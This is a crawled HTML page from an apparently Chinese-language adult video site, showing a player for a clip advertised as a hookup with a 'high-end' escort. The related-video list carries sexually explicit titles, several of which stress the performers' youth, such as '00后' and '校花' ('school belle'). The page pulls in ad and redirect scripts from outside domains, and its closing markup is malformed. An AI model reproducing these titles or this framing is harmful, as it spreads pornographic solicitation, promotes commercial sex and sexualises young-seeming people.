

--- FILE ---
content_type: text/html
request_url: http://ff624.com/play/index59705-0-0.html
body_size: 4135
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=59705;var seaplaylink="/play/index59705-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            高端约啪175CM22岁高雅气质外围女
        </title>
        <meta name="keywords" content="高端约啪175CM22岁高雅气质外围女" />
        <meta name="description" content="高端约啪175CM22岁高雅气质外围女" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;高端约啪175CM22岁高雅气质外围女
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250711/PxR7Iqhd/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250711/PxR7Iqhd/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250711/PxR7Iqhd/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3f1bfa5b4234a0d9eb2e330b6f6d01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>